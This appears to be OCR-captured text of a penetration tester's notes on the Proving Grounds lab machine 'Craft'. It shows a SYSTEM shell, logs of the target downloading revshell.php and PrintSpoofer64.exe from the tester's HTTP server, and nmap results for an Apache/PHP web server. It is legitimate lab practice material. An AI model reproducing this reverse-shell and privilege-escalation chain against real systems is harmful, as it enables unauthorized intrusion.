 tmux
tmux 84x45
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\Users\Administrator\Desktop
07/13/2021  03:38 AM    <DIR>          .
07/13/2021  03:38 AM    <DIR>          ..
04/27/2024  09:59 AM                34 proof.txt
1 File(s)             34 bytes
2 Dir(s)  10,461,057,024 bytes free
C:\Users\Administrator\Desktop>
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
hacking
HacktheBox Academy
Journey to OSCP
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
apache
cybergeek
evidence
Privesc
evidence
apache
cybergeek
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 2024... PNG
Pasted image 2024... PNG
This will again, allow us t...
Youtube
80 - http
Showcase / Craft / enum / external / 80 - http
80 - http
nmap
```
# Nmap 7.94 scan initiated Sat Apr 27 19:11:42 2024 as: nmap -vv --reason -Pn -T4 -sV -
p 80 "--script=banner,(http* or ssl*) and not (brute or broadcast or dos or external
or http-slowloris* or fuzzer)" -oN /home/dynamo/workspace/proving-
grounds/boxes/craft/enum/external/results/192.168.189.169/scans/tcp80/tcp_80_http_nmap.
txt -oX /home/dynamo/workspace/proving-
grounds/boxes/craft/enum/external/results/192.168.189.169/scans/tcp80/xml/tcp_80_http_n
map.xml 192.168.189.169
Nmap scan report for 192.168.189.169
Host is up, received user-set (0.032s latency).
Scanned at 2024-04-27 19:11:43 CEST for 42s
Bug in http-security-headers: no string output.
PORT   STATE SERVICE REASON          VERSION
80/tcp open  http    syn-ack ttl 125 Apache httpd 2.4.48 ((Win64) OpenSSL/1.1.1k
PHP/8.0.7)
| http-php-version: Logo query returned unknown hash b2891673f605301a8a8f28e30e48e506
| Credits query returned unknown hash b2891673f605301a8a8f28e30e48e506
|_Version from header x-powered-by: PHP/8.0.7
| http-vhosts:
|_128 names had status 200
|_http-favicon: Unknown favicon MD5:
|_http-malware-host: Host appears to be clean
| http-headers:
|   Date: Sat, 27 Apr 2024 17:11:55 GMT
|   Server: Apache/2.4.48 (Win64)
|   X-Powered-By: PHP/8.0.7
|   Connection: close
|   Content-Type: text/html;
|
|_  (Request type: HEAD)
|_http-wordpress-users: [Error]
wp-login.php
| http-useragent-tester:
|   Status for browser useragent:
|   Allowed User Agents:
|     Mozilla/5.0 (compatible; Nmap
|     libwww
|     lwp-trivial
|     libcurl-agent/1.0
|     PHP/
|     Python-urllib/2.5
|     GT::WWW